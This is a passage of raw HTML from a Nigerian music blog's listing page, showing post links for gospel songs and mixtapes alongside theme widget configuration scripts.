                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://highlifeng.com/page/2/" class="page" title="2">2</a><a href="https://highlifeng.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://highlifeng.com/page/1225/" class="last" title="1,225">1,225</a><a href="https://highlifeng.com/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 1,225</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-21" class="td_block_template_1 widget block-21 widget_block"><div class="my_button_link" style="padding: 0;padding-left: 0;background: #fff;border-bottom: 3px solid #800000;margin-bottom:30px;border-radius:0;">
<h4 style="width: 40%; text-align: center;color: #fff;right:0;background: #800000;margin: 0;padding: 0;">ADVERTISEMENT</h4>
</div>
<center>
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article">
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;">
    <source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">
    Your browser does not support the video tag.
  </video>
</a>
</center></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_2 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_2" ><script type="bad1f83dd253af28e2be91d4-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_2","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_14";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "7";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/patience-ogbonna-buwerem-agha-onwunwa-abiaralam/"  rel="bookmark" class="td-image-wrap " title="Patience Ogbonna &#8211; Buwerem Agha (Onwunwa Abiaralam)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/04/IMG_20210401_100350.webp?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/04/IMG_20210401_100350.webp?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/04/IMG_20210401_100350.webp?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/04/IMG_20210401_100350.webp?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Patience Ogbonna &#8211; Buwerem Agha (Onwunwa Abiaralam)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/patience-ogbonna-buwerem-agha-onwunwa-abiaralam/"  rel="bookmark" title="Patience Ogbonna &#8211; Buwerem Agha (Onwunwa Abiaralam)">Patience Ogbonna &#8211; Buwerem Agha (Onwunwa Abiaralam)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/highlifemedia/">HighlifeNg Media</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-01T17:30:12+01:00" >April 1, 2021</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" class="td-image-wrap " title="Chief Michael Udegbi – Chegharianu (Repent)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Michael Udegbi – Chegharianu (Repent)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" title="Chief Michael Udegbi – Chegharianu (Repent)">Chief Michael Udegbi – Chegharianu (Repent)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:51:04+01:00" >December 18, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chinyere-udoma-you-are-all-that-i-have/"  rel="bookmark" class="td-image-wrap " title="Chinyere Udoma &#8211; You Are All That I Have" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/Sis.-Chinyere-Udoma-2.webp?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/Sis.-Chinyere-Udoma-2.webp?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/Sis.-Chinyere-Udoma-2.webp?zoom=2&resize=356%2C220&ssl=1 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chinyere Udoma &#8211; You Are All That I Have" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chinyere-udoma-you-are-all-that-i-have/"  rel="bookmark" title="Chinyere Udoma &#8211; You Are All That I Have">Chinyere Udoma &#8211; You Are All That I Have</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/promise/">Official Promise Uche</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T15:41:03+01:00" >December 1, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_3 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" ><script type="bad1f83dd253af28e2be91d4-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Mixtapes 2023","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_3","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_14";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "225";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "113";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2023</a></h4></div><div id=tdi_3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="bad1f83dd253af28e2be91d4-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_18";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "4742";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "475";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" class="td-image-wrap " title="Sinach Ft. Sunmisola Agbebi – Enough For Me" ><img width="480" height="360" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=480%2C360&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 480px) 100vw, 480px"  alt="" title="Sinach Ft. Sunmisola Agbebi – Enough For Me" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" title="Sinach Ft. Sunmisola Agbebi – Enough For Me">Sinach Ft. Sunmisola Agbebi – Enough For Me</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:47:02+01:00" >January 23, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration">Sis. Chinyere Udoma – Special 12DG 2026 Ministration</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:05:47+01:00" >January 21, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

